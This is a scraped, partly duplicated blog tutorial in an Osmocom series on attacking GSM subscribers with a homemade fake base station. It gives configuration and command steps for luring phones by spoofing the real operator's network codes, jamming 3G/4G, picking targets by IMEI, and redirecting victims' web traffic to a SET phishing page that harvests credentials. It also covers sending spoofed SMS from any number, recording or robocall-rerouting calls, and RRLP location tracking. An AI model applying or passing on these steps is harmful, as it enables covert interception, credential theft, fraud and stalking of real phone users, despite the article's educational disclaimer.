

Thank you axilirator for the information.
There are other attacks that are affected by 2G network subscribers and most cell phones still support GSM. To avoid becoming a victim of this type of attack, be careful when receiving suspicious calls, CMC or surfing from a mobile phone, as well as pay attention to the 3G / LTE icons, which usually indicate which generation network you are currently working with.
- База знаний
- Пример файла конфигурации XML для Cisco 8851 phone
- Пример файла конфигурации XML для Cisco 7970 phone
- Пример файла конфигурации XML для Cisco 9971
- Отладка VoIP звонка с Wireshark
- Книги
- Использование поля Diversion в SIP пакете
- Астериск и Н.323
- ISDN release cause codes
- Пример файла конфигурации голосового шлюза Cisco
- Пример конфигурации интерфейса E1 PRI в голосовом шлюзе Cisco
- Аналоговое зло
- Интернациональные телефонные коды стран
- Практикум по интеграции Астериск в комплексе с OpenBSC/Osmocom
- Факс по IP
August 3, 2017 at 13:37
Practical examples of attacks inside a GSM network

In this article in the Osmocom series, we will consider the practical implementation of attacks on subscribers of GSM networks. Attacks using voice calls and SMS as well as attacks during the work of a subscriber with GPRS will be considered.
For work, we need everything that I described earlier. Therefore, for the tech, who joined us just now, I recommend that you familiarize yourself with the materials of previous articles.
Cycle articles:
Launch a GSM network at home
Analyzing GSM network traffic in Wireshark
Add GPRS to your home GSM network
Practical examples of attacks inside a GSM network
To work, we need one more component, which we mentioned only in passing earlier - osmo-sip-connector .
We will connect our base station based on two osmocombb-compatible phones to the Asterisk IP PBX using this component.
For work, we need everything that I described earlier. Therefore, for the tech, who joined us just now, I recommend that you familiarize yourself with the materials of previous articles.
Cycle articles:
Launch a GSM network at home
Analyzing GSM network traffic in Wireshark
Add GPRS to your home GSM network
Practical examples of attacks inside a GSM network
Attention!
This article is provided solely for educational purposes and the author does not bear any responsibility for the actions of other users, their interference in commercial GSM networks and damage to their own equipment. Before you start anything, make sure that you understand what you are doing.
Training
To work, we need one more component, which we mentioned only in passing earlier - osmo-sip-connector .
We will connect our base station based on two osmocombb-compatible phones to the Asterisk IP PBX using this component.

This will allow us to record conversations of subscribers working in our network, as well as redirect their outgoing calls to answering machines and the like.
I failed to install osmo-sip-connector on Ubuntu 14.04 due to dependencies and I decided to go the other way and just installed all the components on Debian 9 (32-bit) via Nightly Builds deb packages. During the installation of packages, I did not receive any errors or problems with dependencies. The only thing I got some errors with texinfo when building the old toolchain. But this was easily fixed by editing in gcc / doc / gcc.texi. I want to warn that the osmocombb jolly / testing branch must be built using the old toolchain. Even if you fix the compilation error when using the new toolchain, you will get transceiver / TRX firmware unstable in the future.
Install osmo-sip-connector and asterisk
Create the osmo-sip-connector.cfg file in your directory with other configuration files.
I failed to install osmo-sip-connector on Ubuntu 14.04 due to dependencies and I decided to go the other way and just installed all the components on Debian 9 (32-bit) via Nightly Builds deb packages. During the installation of packages, I did not receive any errors or problems with dependencies. The only thing I got some errors with texinfo when building the old toolchain. But this was easily fixed by editing in gcc / doc / gcc.texi. I want to warn that the osmocombb jolly / testing branch must be built using the old toolchain. Even if you fix the compilation error when using the new toolchain, you will get transceiver / TRX firmware unstable in the future.
Install osmo-sip-connector and asterisk
apt-get install osmo-sip-connector
apt-get install libsofia-sip-ua-glib-dev
apt-get install asterisk
Create the osmo-sip-connector.cfg file in your directory with other configuration files.
app
mncc
  socket-path /tmp/bsc_mncc
sip
  local 127.0.0.1 5069
  remote 127.0.0.1 5060
Configuring asterisk

A very basic configuration of Asterisk might look like this

Add to the end of the file /etc/asterisk/sip.conf

[GSM]
type=friend
host=127.0.0.1
dtmfmode=rfc2833
canreinvite=no
allow=all
context=gsmsubscriber
port=5069
Add to the end of the file /etc/asterisk/extensions.conf

[gsmsubscriber]
exten=>_XXXXX,1,Dial(SIP/GSM/${EXTEN})
exten=>_XXXXX,n,Playback(vm-nobodyavail)
exten=>_XXXXX,n,HangUp()
Restart asterisk.
Capturing a subscriber to our GSM network
2G / 3G / 4G
Immediately consider two options:
- The target subscriber uses an old phone without 3G / 4G support.
- The target subscriber uses a modern smartphone that supports 4G.
In the second case, the smartphone will first look for 4G networks, then 3G networks, and only then 2G networks. Thus, if you are in a place where there is a good signal from the 3G / 4G base station of the home operator of the subscriber, then he will not connect to your 2G base station.
To solve this problem, you need to either interfere with the operator’s 3G / 4G frequencies, or be with the subscriber in a location where there is no 3G or 4G coverage. Contrary to the doubts of many people, there are still a lot of such places.
In the first case, when the target phone does not support 3G / 4G, everything becomes easier and our base station should
simply be in the reach of the target phone and have a sufficiently powerful signal.
MCC / MNC
For the phone to automatically connect to our GSM network, it must be the home SIM card installed in the target phone.
A home network is determined by three parameters:
All these values are not a secret and you can easily find them even from Wikipedia.
These parameters are transmitted to the base station in SI (System Information) messages on the logical channel BCCH (Timeslot 0).
Now we have the following in our OpenBSC settings:
network country code 1
mobile network code 1
short name MyNet
long name MyNet
You can find out the MCC and MNC of the subscriber based on the phone number. There are many sites with this information, for example this one . Finding a name in the Latin alphabet of the network is also not difficult. Please note that the name is case sensitive.
At home, you will also need to change the auth-policy to closed so that only your phones have the right to connect to the network with real MCC and MNC.
To do this, add subscribers to the HLR with IMSI of your personal SIM cards, if they are not already in the HLR.
telnet localhost 4242 en conf t subscriber create imsi ВАШ_IMSI_1 subscriber imsi ВАШ_IMSI_1 authorized 1 subscriber create imsi ВАШ_IMSI_2 subscriber imsi ВАШ_IMSI_2 authorized 1 ... write file end
And change the authentication policytelnet localhost 4242 en conf t network auth policy closed write file end
Restart OsmoNITB.
Now, subscribers who are not represented in the HLR will not be able to connect to your network.
IMEI

IMEI - International Mobile Equipment Identity.

When subscribers start connecting to your network, how do you know who exactly you need? You do not see phone numbers, you only see IMSI and IMEI. Knowing IMEI, you can uniquely determine the model of the phone into which the SIM card is inserted. For example, using the site http://www.imei.info/ . The model and origin of the phone is described by the first 8 digits of IMEI . Phones that support simultaneous work with multiple SIM cards are assigned multiple IMEI numbers.

Thus, if you know that the target subscriber uses Apple iPhone 5, then you can download the database with TAC codes and find out the TAC for iPhone 5. osmocom has such a database - http://tacdb.osmocom.org/
In order not to capture to your network of subscribers with the wrong TAC, it would be nice to refuse subscribers when registering if their equipment does not have TAC for iPhone 5.

At the moment I have not found the settings for EIR in OsmoNITB, but soon we will have freestanding MSC, HLR, and possibly EIR, and there it will be.
At the moment, we will manually control the connected subscribers. You can simply set everyone to “authorized 0” if hisIMEI does not suit us.
OpenBSC# subscriber imsi 123456789012345 authorized 0
Now, all that remains is to be near the subscriber and launch CalypsoBTS.

MITM while GPRS surfing
When a subscriber gets into our network, he becomes inaccessible to external calls and cannot call anywhere (usually, see the exception text below).

However, we can provide him access to the Internet using GPRS / EDGE packet data services. Since the machine that provides Internet access for the subscriber is completely under our control, we can do anything with TCP / IP traffic.

The easiest way for us to work with this site
I remind you that the data transfer speed in GPRS is very low, at the same time, modern phones, when gaining access to the network, immediately begin the process of checking for updates, mail, news. All your applications begin to update their data. This can lead to the fact that it will be difficult for the subscriber to open something in the browser, since, in addition to low bandwidth, packet loss can occur if you use such unproductive equipment as CalypsoBTS.Therefore, when planning a MITM attack, you need to keep this in mind. It is possible, for example, to block through iptables access to everything except the resource, the interaction of the victim with which we are interested.
Further, using the MITMf framework, attacks can be carried out directly.
We will redirect all HTTP subscriber requests to our web server.
iptables -t nat -A PREROUTING -i tun0 -p tcp -m tcp --dport 80 -j DNAT --to-destination 192.168.1.32:80Where 192.168.1.32 is the IP address of the Kali Linux machine, which I will use to attack.Additionally, you can prohibit all other requests to port 443 and others in order to increase the download speed of a phishing site.


We will use the SE Toolkit to copy the site and conduct a phishing attack.

Run SET

We want to get credentials from a specific site. Configure SET.
Create a defcon.ru authentication phishing page.When you try to go to any site through the attacker\'s GPRS network service, the victim gets to the phishing page (pay attention to the URL).

In this case, my network has MCC 001 and MNC 01, so we see the roaming icon. In this case, in order to gain access to the Internet, the victim will have to allow packet data in roaming, which is inconvenient. Therefore, for this attack, you need to use MCC / MNC and the network name of the operator of the target subscriber (see the text below). In the laboratory, you can not do this.

After entering the credentials, SET displays the login and password

SMS phishing
When phishing mailings are done pretending to be banks or relatives, the mailing comes from an unknown number, which is suspicious. When a subscriber gets into a hostile GSM network, he can be sent SMS from any number.
To send SMS you only need to do the following:
Connect to VTY OsmoNITB and create a subscriber on whose behalf SMS will be sent.
telnet localhost 4242
OpenBSC# en
OpenBSC# subscriber create imsi 123456789012345
OpenBSC# subscriber imsi 123456789012345 extension 89001234567
Where
123456789012345 - IMSI is controlled by the phone connected to the network of the attacker.
89001234567 - The phone number from which the victim will receive SMS.
And you can send SMS from the same VTY interface OsmoNITB

OpenBSC# subscriber imsi 987654321987654 sms sender extension 890012345678 send Your bank...
Where 987654321987654 - IMSI phone of the victim, captured on the network.
If the victim answers SMS, you will receive a response to the telephone under control. You can also easily get the answer by looking at Wireshark dump traffic, while not having a controlled telephone on the network.
Please note that this time there is no roaming icon in the screenshot, since MCC, MNC and the name of the home network of the SIM card of the target subscriber are used, and SMS came from the subscriber entered in the phone book, i.e. it is impossible to detect such an attack.
Sending Binary-SMS is another vector. OsmoNITB allows you to send Siltent SMS,but I did not find how to send binary using OsmoNITB. At the moment, you can try to use something like this. However, this vector still needs to be studied and the implementation of specific attacks in each case will be different.
Using OsmoNITB, you can send binary SMS via SMPP interface.
Thanks axilirator for the info!
Please note that this time there is no roaming icon in the screenshot, since MCC, MNC and the name of the home network of the SIM card of the target subscriber are used, and SMS came from the subscriber entered in the phone book, i.e. it is impossible to detect such an attack.
Sending Binary-SMS is another vector. OsmoNITB allows you to send Siltent SMS,
Using OsmoNITB, you can send binary SMS via SMPP interface.
Thanks axilirator for the info!
Redirect and record voice calls
If the victim tries to call the number from which the SMS came (89001234567), then his call will be forwarded to the phone controlled by the attacker.
To use Asterisk to route calls, you need to add the -M switch to the osmo-nitb command
And run osmo-sip-connector
Now our calls will be routed through Asterisk, we can set any dialplan and fully determine how the call will go. An attacker can, for example, direct all subscriber calls to an answering machine, where a robotic female voice will ask the subscriber for confidential information. Nobody thinks that a robot can harm a person?
Call recording can be performed using standard Asterisk constructions in the /etc/extensions.conf file - Monitor () and MixMonitor ().
To use Asterisk to route calls, you need to add the -M switch to the osmo-nitb command
-M /tmp/bsc_mnccAnd run osmo-sip-connector
osmo-sip-connector -c путь_до_конфигурационного_файлаNow our calls will be routed through Asterisk, we can set any dialplan and fully determine how the call will go. An attacker can, for example, direct all subscriber calls to an answering machine, where a robotic female voice will ask the subscriber for confidential information. Nobody thinks that a robot can harm a person?
Call recording can be performed using standard Asterisk constructions in the /etc/extensions.conf file - Monitor () and MixMonitor ().
Radio Resource LCS (Location Service) Protocol
RRLP - GSM protocol that allows the network to request the current coordinates of the subscriber.
RRLP does not require authentication or user consent to provide this data.
We, through OsmoNITB, can also send an RRLP request to a captured subscriber.
If you use CalypsoBTS, then you are near the subscriber and this can hardly be useful, however, when using more powerful transceivers, RRLP allows you to monitor the subscriber.
Unfortunately, I didn’t have enough time to try this, but I believe that you need to use the osmocom-lcs module . When the RRLP request mode is activated in VTY OsmoNITB, RRLP requests will be sent to the subscriber every time a channel is allocated to him.
You can activate RRLP like this
Requests and responses can be seen in Wireshark. In this case, my phone returned Not Supported to an RRLP request.
You can activate RRLP like this
telnet localhost 4242
en
conf t
network
rrlp mode РЕЖИМ
write file
end
Requests and responses can be seen in Wireshark. In this case, my phone returned Not Supported to an RRLP request.
